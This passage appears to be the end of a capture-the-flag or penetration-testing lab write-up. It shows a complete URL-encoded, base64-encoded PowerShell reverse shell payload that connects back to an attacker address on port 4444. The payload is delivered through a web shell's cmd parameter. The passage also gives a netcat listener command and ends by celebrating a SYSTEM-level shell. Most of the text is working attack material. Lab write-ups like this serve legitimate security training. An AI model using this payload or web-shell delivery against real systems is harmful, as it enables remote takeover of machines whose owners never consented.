payload:powershell%20-e%20JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADQAOQAuADUAMwAiACwANAA0ADQANAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA%2BACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA%2BACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA%3D
Note: You can’t use same payload I used because it is encoded in base64 and also url encoded, You can generate yours from https://www.revshells.com/
Link:http://127.0.0.1:8080/shell.php?cmd=powershell%20-e%20JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADQAOQAuADUAMwAiACwANAA0ADQANAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA%2BACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA%2BACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA%3D
Before navigating ensure your netcat listener is active
command: rlwrap nc -nvlp 4444

Boom!!! We got a shell as nt authority\system the highest level of privilege on a windows machine.
That will be all for today
Back To Home